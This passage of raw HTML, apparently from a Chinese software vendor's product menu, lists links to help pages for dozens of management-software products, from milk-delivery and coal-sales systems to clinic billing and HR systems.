id='零担货运管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=930' title='点击打开零担货运管理系统专业版页面'>零担货运管理系统专业版</a><a id='流动人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1496' title='点击打开流动人口管理系统页面'>流动人口管理系统</a><a id='楼板厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=891' title='点击打开楼板厂管理系统页面'>楼板厂管理系统</a><a id='路灯维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1166' title='点击打开路灯维护保养管理系统页面'>路灯维护保养管理系统</a><a id='路灯信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=866' title='点击打开路灯信息管理系统页面'>路灯信息管理系统</a><a id='路政案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=864' title='点击打开路政案件管理系统页面'>路政案件管理系统</a><a id='旅行社财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1462' title='点击打开旅行社财务管理系统页面'>旅行社财务管理系统</a><a id='旅行社客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1110' title='点击打开旅行社客户管理系统页面'>旅行社客户管理系统</a><a id='旅游（旅行社）管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=626' title='点击打开旅游（旅行社）管理系统页面'>旅游（旅行社）管理系统</a><a id='旅游客运运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=955' title='点击打开旅游客运运输管理系统页面'>旅游客运运输管理系统</a><a id='铝瓶质检单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1674' title='点击打开铝瓶质检单打印管理系统页面'>铝瓶质检单打印管理系统</a><a id='铝型材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=896' title='点击打开铝型材销售管理系统页面'>铝型材销售管理系统</a><a id='律师事务所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1177' title='点击打开律师事务所管理系统页面'>律师事务所管理系统</a><a id='律师资料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=595' title='点击打开律师资料管理系统页面'>律师资料管理系统</a><a id='绿植盆器租赁销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1419' title='点击打开绿植盆器租赁销售管理系统页面'>绿植盆器租赁销售管理系统</a><a id='轮胎寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1478' title='点击打开轮胎寄存管理系统页面'>轮胎寄存管理系统</a><a id='轮胎销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=738' title='点击打开轮胎销售管理系统页面'>轮胎销售管理系统</a><a id='麻将机出租出售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=870' title='点击打开麻将机出租出售管理系统页面'>麻将机出租出售管理系统</a><a id='麻醉登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1173' title='点击打开麻醉登记管理系统页面'>麻醉登记管理系统</a><a id='脉冲加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1520' title='点击打开脉冲加工单管理系统页面'>脉冲加工单管理系统</a><a id='毛巾行业业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1040' title='点击打开毛巾行业业务管理系统页面'>毛巾行业业务管理系统</a><a id='煤炭采购管理系统--调拨版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1684' title='点击打开煤炭采购管理系统--调拨版页面'>煤炭采购管理系统--调拨版</a><a id='煤炭结算开票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1461' title='点击打开煤炭结算开票管理系统页面'>煤炭结算开票管理系统</a><a id='煤炭贸易仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1817' title='点击打开煤炭贸易仓储管理系统页面'>煤炭贸易仓储管理系统</a><a id='煤炭贸易仓储管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1822' title='点击打开煤炭贸易仓储管理系统差异版页面'>煤炭贸易仓储管理系统差异版</a><a id='煤炭销售管理系统--存货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1508' title='点击打开煤炭销售管理系统--存货版页面'>煤炭销售管理系统--存货版</a><a id='煤炭销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1732' title='点击打开煤炭销售运输管理系统页面'>煤炭销售运输管理系统</a><a id='煤炭销售运输管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1791' title='点击打开煤炭销售运输管理系统差异版页面'>煤炭销售运输管理系统差异版</a><a id='煤炭运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1632' title='点击打开煤炭运输管理系统页面'>煤炭运输管理系统</a><a id='煤炭运销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=982' title='点击打开煤炭运销管理系统页面'>煤炭运销管理系统</a><a id='煤炭运销管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1042' title='点击打开煤炭运销管理系统专业版页面'>煤炭运销管理系统专业版</a><a id='美甲专业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=942' title='点击打开美甲专业管理系统页面'>美甲专业管理系统</a><a id='美容美发管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=569' title='点击打开美容美发管理系统页面'>美容美发管理系统</a><a id='美容美发用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=994' title='点击打开美容美发用品销售管理系统页面'>美容美发用品销售管理系统</a><a id='门厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1600' title='点击打开门厂管理系统页面'>门厂管理系统</a><a id='门窗订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1734' title='点击打开门窗订单管理系统页面'>门窗订单管理系统</a><a id='门窗订单管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2867' title='点击打开门窗订单管理系统差异版页面'>门窗订单管理系统差异版</a><a id='门窗生产统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1766' title='点击打开门窗生产统计管理系统页面'>门窗生产统计管理系统</a><a id='门窗销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1805' title='点击打开门窗销售管理系统页面'>门窗销售管理系统</a><a id='门业订单生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1475' title='点击打开门业订单生产管理系统页面'>门业订单生产管理系统</a><a id='门业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=798' title='点击打开门业销售管理系统页面'>门业销售管理系统</a><a id='门诊收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=566' title='点击打开门诊收费管理系统页面'>门诊收费管理系统</a><a id='门诊收费管理系统——河北版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1079' title='点击打开门诊收费管理系统——河北版页面'>门诊收费管理系统——河北版</a><a id='门诊收费与药房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=710' title='点击打开门诊收费与药房管理系统页面'>门诊收费与药房管理系统</a><a id='米厂收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1825' title='点击打开米厂收购销售管理系统页面'>米厂收购销售管理系统</a><a id='米业管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1780' title='点击打开米业管理系统增强版页面'>米业管理系统增强版</a><a id='米业贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1771' title='点击打开米业贸易管理系统页面'>米业贸易管理系统</a><a id='米业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1409' title='点击打开米业销售管理系统页面'>米业销售管理系统</a><a id='棉花收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=856' title='点击打开棉花收购管理系统页面'>棉花收购管理系统</a><a id='面粉厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=689' title='点击打开面粉厂管理系统页面'>面粉厂管理系统</a><a id='面粉厂管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1647' title='点击打开面粉厂管理系统差异版页面'>面粉厂管理系统差异版</a><a id='面粉厂管理系统-兑换灵活版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1629' title='点击打开面粉厂管理系统-兑换灵活版页面'>面粉厂管理系统-兑换灵活版</a><a id='面粉厂管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1442' title='点击打开面粉厂管理系统简易版页面'>面粉厂管理系统简易版</a><a id='面粉厂管理系统－－小麦的多种兑换方式' onmouseover="abc(this.id);" href='systemHelp.asp?id=1296' title='点击打开面粉厂管理系统－－小麦的多种兑换方式页面'>面粉厂管理系统－－小麦的多种兑换方式</a><a id='面粉厂管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=811' title='点击打开面粉厂管理系统专业版页面'>面粉厂管理系统专业版</a><a id='民事行政检察法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1081' title='点击打开民事行政检察法律文书管理系统页面'>民事行政检察法律文书管理系统</a><a id='民政五保低保管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1008' title='点击打开民政五保低保管理系统页面'>民政五保低保管理系统</a><a id='模具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1454' title='点击打开模具管理系统页面'>模具管理系统</a><a id='模具履历管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1778' title='点击打开模具履历管理系统页面'>模具履历管理系统</a><a id='模具企业业务生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=752' title='点击打开模具企业业务生产管理系统页面'>模具企业业务生产管理系统</a><a id='摩托车及配件进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=820' title='点击打开摩托车及配件进销存管理系统页面'>摩托车及配件进销存管理系统</a><a id='摩托车配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=853' title='点击打开摩托车配件销售管理系统页面'>摩托车配件销售管理系统</a><a id='摩托电动车及配件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1716' title='点击打开摩托电动车及配件管理系统页面'>摩托电动车及配件管理系统</a><a id='木材加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1115' title='点击打开木材加工管理系统页面'>木材加工管理系统</a><a id='木材收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1776' title='点击打开木材收购管理系统页面'>木材收购管理系统</a><a id='木材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=968' title='点击打开木材销售管理系统页面'>木材销售管理系统</a><a id='木材销售管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1353' title='点击打开木材销售管理系统简易版页面'>木材销售管理系统简易版</a><a id='木床加工厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=823' title='点击打开木床加工厂管理系统页面'>木床加工厂管理系统</a><a id='木方加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1157' title='点击打开木方加工管理系统页面'>木方加工管理系统</a><a id='牧场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1341' title='点击打开牧场管理系统页面'>牧场管理系统</a><a id='墓碑刻字管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1246' title='点击打开墓碑刻字管理系统页面'>墓碑刻字管理系统</a><a id='幕墙库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=991' title='点击打开幕墙库存管理系统页面'>幕墙库存管理系统</a><a id='内衣销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=943' title='点击打开内衣销售管理系统页面'>内衣销售管理系统</a><a id='内衣销售管理系统--批发、多仓库版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1247' title='点击打开内衣销售管理系统--批发、多仓库版页面'>内衣销售管理系统--批发、多仓库版</a><a id='内衣销售管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1552' title='点击打开内衣销售管理系统专业版页面'>内衣销售管理系统专业版</a><a id='奶茶店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=971' title='点击打开奶茶店管理系统页面'>奶茶店管理系统</a><a id='奶粉仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1589' title='点击打开奶粉仓储管理系统页面'>奶粉仓储管理系统</a><a id='奶粉销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1070' title='点击打开奶粉销售管理系统页面'>奶粉销售管理系统</a><a id='奶牛场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=810' title='点击打开奶牛场管理系统页面'>奶牛场管理系统</a><a id='奶羊场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1261' title='点击打开奶羊场管理系统页面'>奶羊场管理系统</a><a id='牛奶进销存配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1329' title='点击打开牛奶进销存配送管理系统页面'>牛奶进销存配送管理系统</a><a id='牛奶配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=542' title='点击打开牛奶配送管理系统页面'>牛奶配送管理系统</a><a id='牛奶配送管理系统--会员版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1188' title='点击打开牛奶配送管理系统--会员版页面'>牛奶配送管理系统--会员版</a><a id='牛奶配送管理系统-零售自取版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1411' title='点击打开牛奶配送管理系统-零售自取版页面'>牛奶配送管理系统-零售自取版</a><a id='牛奶配送管理系统--停换奶及财务管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1297' title='点击打开牛奶配送管理系统--停换奶及财务管理版页面'>牛奶配送管理系统--停换奶及财务管理版</a><a id='牛奶配送管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1129' title='点击打开牛奶配送管理系统专业版页面'>牛奶配送管理系统专业版</a><a id='农村土地承包经营权证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=743' title='点击打开农村土地承包经营权证管理系统页面'>农村土地承包经营权证管理系统</a><a id='农村信息化管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=868' title='点击打开农村信息化管理系统页面'>农村信息化管理系统</a><a id='农副产品检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2851' title='点击打开农副产品检测报告管理系统页面'>农副产品检测报告管理系统</a><a id='农机监理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=929' title='点击打开农机监理管理系统页面'>农机监理管理系统</a><a id='农机配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=744' title='点击打开农机配件销售管理系统页面'>农机配件销售管理系统</a><a id='农机企业信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1111' title='点击打开农机企业信息管理系统页面'>农机企业信息管理系统</a><a id='农机销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1440' title='点击打开农机销售管理系统页面'>农机销售管理系统</a><a id='农牧户信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1489' title='点击打开农牧户信息管理系统页面'>农牧户信息管理系统</a><a id='农田水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2861' title='点击打开农田水费管理系统页面'>农田水费管理系统</a><a id='农业设施产权证打印系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1613' title='点击打开农业设施产权证打印系统页面'>农业设施产权证打印系统</a><a id='农业设施产权证打印系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1693' title='点击打开农业设施产权证打印系统差异版页面'>农业设施产权证打印系统差异版</a><a id='农业行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1105' title='点击打开农业行政执法文书管理系统页面'>农业行政执法文书管理系统</a><a id='农资会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1029' title='点击打开农资会员管理系统页面'>农资会员管理系统</a><a id='拍卖产品信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1065' title='点击打开拍卖产品信息管理系统页面'>拍卖产品信息管理系统</a><a id='拍卖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=726' title='点击打开拍卖管理系统页面'>拍卖管理系统</a><a id='派工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=493' title='点击打开派工管理系统页面'>派工管理系统</a><a id='培训班管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=804' title='点击打开培训班管理系统页面'>培训班管理系统</a><a id='培训班管理系统——收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1114' title='点击打开培训班管理系统——收费版页面'>培训班管理系统——收费版</a><a id='培训班管理系统-收费多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1298' title='点击打开培训班管理系统-收费多样化页面'>培训班管理系统-收费多样化</a><a id='培训班考级管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1587' title='点击打开培训班考级管理系统页面'>培训班考级管理系统</a><a id='培训机构信息跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1560' title='点击打开培训机构信息跟踪管理系统页面'>培训机构信息跟踪管理系统</a><a id='配件仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1698' title='点击打开配件仓库管理系统页面'>配件仓库管理系统</a><a id='企业报表管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=507' title='点击打开企业报表管理系统页面'>企业报表管理系统</a><a id='企业计量信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=548' title='点击打开企业计量信息管理系统页面'>企业计量信息管理系统</a><a id='企业日常费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1798' title='点击打开企业日常费用管理系统页面'>企业日常费用管理系统</a><a id='起重吊装公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1408' title='点击打开起重吊装公司管理系统页面'>起重吊装公司管理系统</a><a id='起重设备检验报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2880' title='点击打开起重设备检验报告管理系统页面'>起重设备检验报告管理系统</a><a id='气瓶检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2883' title='点击打开气瓶检测报告管理系统页面'>气瓶检测报告管理系统</a><a id='气体瓶进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1507' title='点击打开气体瓶进销存管理系统页面'>气体瓶进销存管理系统</a><a id='气体瓶进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1842' title='点击打开气体瓶进销存管理系统专业版页面'>气体瓶进销存管理系统专业版</a><a id='气体瓶配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1737' title='点击打开气体瓶配送管理系统页面'>气体瓶配送管理系统</a><a id='气体瓶综合管理系统-进销租赁一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1762' title='点击打开气体瓶综合管理系统-进销租赁一体版页面'>气体瓶综合管理系统-进销租赁一体版</a><a id='气体运销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1820' title='点击打开气体运销管理系统页面'>气体运销管理系统</a><a id='汽车玻璃进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1784' title='点击打开汽车玻璃进销存管理系统页面'>汽车玻璃进销存管理系统</a><a id='汽车玻璃销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=860' title='点击打开汽车玻璃销售管理系统页面'>汽车玻璃销售管理系统</a><a id='汽车挂靠管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=790' title='点击打开汽车挂靠管理系统页面'>汽车挂靠管理系统</a><a id='汽车挂靠管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1845' title='点击打开汽车挂靠管理系统差异版页面'>汽车挂靠管理系统差异版</a><a id='汽车俱乐部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=596' title='点击打开汽车俱乐部管理系统页面'>汽车俱乐部管理系统</a><a id='汽车俱乐部管理系统--会员消费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1404' title='点击打开汽车俱乐部管理系统--会员消费版页面'>汽车俱乐部管理系统--会员消费版</a><a id='汽车俱乐部管理系统—酒店、机票预定及合作机构管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1140' title='点击打开汽车俱乐部管理系统—酒店、机票预定及合作机构管理页面'>汽车俱乐部管理系统—酒店、机票预定及合作机构管理</a><a id='汽车俱乐部管理系统-客户信息管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1141' title='点击打开汽车俱乐部管理系统-客户信息管理页面'>汽车俱乐部管理系统-客户信息管理</a><a id='汽车客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=975' title='点击打开汽车客户管理系统页面'>汽车客户管理系统</a><a id='汽车收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1675' title='点击打开汽车收购销售管理系统页面'>汽车收购销售管理系统</a><a id='汽车售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=567' title='点击打开汽车售后服务管理系统页面'>汽车售后服务管理系统</a><a id='汽车用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=981' title='点击打开汽车用品销售管理系统页面'>汽车用品销售管理系统</a><a id='汽车装饰美容修配管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=632' title='点击打开汽车装饰美容修配管理系统页面'>汽车装饰美容修配管理系统</a><a id='汽车座垫管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1320' title='点击打开汽车座垫管理系统页面'>汽车座垫管理系统</a><a id='汽修工时管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1676' title='点击打开汽修工时管理系统页面'>汽修工时管理系统</a><a id='汽修专家' onmouseover="abc(this.id);" href='systemHelp.asp?id=646' title='点击打开汽修专家页面'>汽修专家</a><a id='汽修专家-走保结算' onmouseover="abc(this.id);" href='systemHelp.asp?id=1299' title='点击打开汽修专家-走保结算页面'>汽修专家-走保结算</a><a id='签证办理信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1228' title='点击打开签证办理信息管理系统页面'>签证办理信息管理系统</a><a id='枪支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=582' title='点击打开枪支管理系统页面'>枪支管理系统</a><a id='墙纸定做安装管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1617' title='点击打开墙纸定做安装管理系统页面'>墙纸定做安装管理系统</a><a id='墙纸销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1010' title='点击打开墙纸销售管理系统页面'>墙纸销售管理系统</a><a id='琴房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1350' title='点击打开琴房管理系统页面'>琴房管理系统</a><a id='禽苗销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1537' title='点击打开禽苗销售管理系统页面'>禽苗销售管理系统</a><a id='禽业养殖公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=622' title='点击打开禽业养殖公司管理系统页面'>禽业养殖公司管理系统</a><a id='禽业养殖公司管理系统—成本分析版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1371' title='点击打开禽业养殖公司管理系统—成本分析版页面'>禽业养殖公司管理系统—成本分析版</a><a id='青年团员动态信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1049' title='点击打开青年团员动态信息管理系统页面'>青年团员动态信息管理系统</a><a id='青少年信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=888' title='点击打开青少年信息管理系统页面'>青少年信息管理系统</a><a id='取水许可与征费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=668' title='点击打开取水许可与征费管理系统页面'>取水许可与征费管理系统</a><a id='燃气开户项目收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1429' title='点击打开燃气开户项目收费管理系统页面'>燃气开户项目收费管理系统</a><a id='燃气派工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1568' title='点击打开燃气派工管理系统页面'>燃气派工管理系统</a><a id='燃气收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=678' title='点击打开燃气收费管理系统页面'>燃气收费管理系统</a><a id='热电设备维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1800' title='点击打开热电设备维护保养管理系统页面'>热电设备维护保养管理系统</a><a id='人才交流档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=606' title='点击打开人才交流档案管理系统页面'>人才交流档案管理系统</a><a id='人才招聘管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1714' title='点击打开人才招聘管理系统页面'>人才招聘管理系统</a><a id='人大代表履职档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1457' title='点击打开人大代表履职档案管理系统页面'>人大代表履职档案管理系统</a><a id='人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=681' title='点击打开人口管理系统页面'>人口管理系统</a><a id='人口管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1500' title='点击打开人口管理系统简易版页面'>人口管理系统简易版</a><a id='人力资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=601' title='点击打开人力资源管理系统页面'>人力资源管理系统</a><a id='人事管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2887' title='点击打开人事管理系统差异版页面'>人事管理系统差异版</a><a id='人事管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=571' title='点击打开人事管理系统专业版页面'>人事管理系统专业版</a><a id='人事信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=489' title='点击打开人事信息管理系统页面'>人事信息管理系统</a><a id='人事信息管理系统-学校人事' onmouseover="abc(this.id);" href='systemHelp.asp?id=1300' title='点击打开人事信息管理系统-学校人事页面'>人事信息管理系统-学校人事</a><a id='人事信息管理系统-员工工资' onmouseover="abc(this.id);" href='systemHelp.asp?id=1302' title='点击打开人事信息管理系统-员工工资页面'>人事信息管理系统-员工工资</a><a id='人寿保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=645' title='点击打开人寿保险代理管理系统页面'>人寿保险代理管理系统</a><a id='乳腺外科随访信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1535' title='点击打开乳腺外科随访信息管理系统页面'>乳腺外科随访信息管理系统</a><a id='沙石出库单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1755' title='点击打开沙石出库单打印管理系统页面'>沙石出库单打印管理系统</a><a id='沙石料运输综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1012' title='点击打开沙石料运输综合管理系统页面'>沙石料运输综合管理系统</a><a id='沙石料运输综合管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1532' title='点击打开沙石料运输综合管理系统专业版页面'>沙石料运输综合管理系统专业版</a><a id='沙石销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=999' title='点击打开沙石销售管理系统页面'>沙石销售管理系统</a><a id='沙石销售管理系统-客户预存版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1504' title='点击打开沙石销售管理系统-客户预存版页面'>沙石销售管理系统-客户预存版</a><a id='砂石土方贸易营销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1751' title='点击打开砂石土方贸易营销管理系统页面'>砂石土方贸易营销管理系统</a><a id='陕西省医疗费用票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=649' title='点击打开陕西省医疗费用票据打印管理系统页面'>陕西省医疗费用票据打印管理系统</a><a id='陕西省医疗费用票据打印管理系统--明细版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1301' title='点击打开陕西省医疗费用票据打印管理系统--明细版页面'>陕西省医疗费用票据打印管理系统--明细版</a><a id='商管通' onmouseover="abc(this.id);" href='systemHelp.asp?id=711' title='点击打开商管通页面'>商管通</a><a id='商品代销合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=520' title='点击打开商品代销合同管理系统页面'>商品代销合同管理系统</a><a id='商品订单业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1066' title='点击打开商品订单业务管理系统页面'>商品订单业务管理系统</a><a id='商砼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1512' title='点击打开商砼管理系统页面'>商砼管理系统</a><a id='商砼管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1580' title='点击打开商砼管理系统简易版页面'>商砼管理系统简易版</a><a id='商砼能耗管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1713' title='点击打开商砼能耗管理系统页面'>商砼能耗管理系统</a><a id='商务进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=497' title='点击打开商务进销存管理系统页面'>商务进销存管理系统</a><a id='商务执法随机抽检管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1414' title='点击打开商务执法随机抽检管理系统页面'>商务执法随机抽检管理系统</a><a id='上门服务费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1014' title='点击打开上门服务费用管理系统页面'>上门服务费用管理系统</a><a id='设备安装维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=573' title='点击打开设备安装维修管理系统页面'>设备安装维修管理系统</a><a id='设备故障管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1036' title='点击打开设备故障管理系统页面'>设备故障管理系统</a><a id='设备故障管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1324' title='点击打开设备故障管理系统专业版页面'>设备故障管理系统专业版</a><a id='设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=574' title='点击打开设备管理系统页面'>设备管理系统</a><a id='设备管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=549' title='点击打开设备管理系统专业版页面'>设备管理系统专业版</a><a id='设备及备件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1844' title='点击打开设备及备件管理系统页面'>设备及备件管理系统</a><a id='设备维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=592' 